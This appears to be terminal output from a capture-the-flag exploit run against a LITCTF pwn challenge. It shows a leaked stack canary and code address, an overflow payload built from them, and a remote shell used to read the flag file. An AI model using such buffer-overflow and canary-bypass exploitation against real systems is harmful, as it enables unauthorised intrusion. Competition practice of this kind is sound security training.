 [+] Opening connection to litctf.org on port 31791: Done
Canary: 0xeb51755b086b6a00, Main: 0x562fa53e3274
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00jk\x08[uQ\xebAAAAAAAA\xe81>\xa5/V\x00\x00'
[*] Switching to interactive mode
$ ls
flag.txt
run.sh
s
s.c
$ cat flag.txt
LITCTF{rule_1_of_pwn:_use_checksec_I_think_06d2ee2b}
$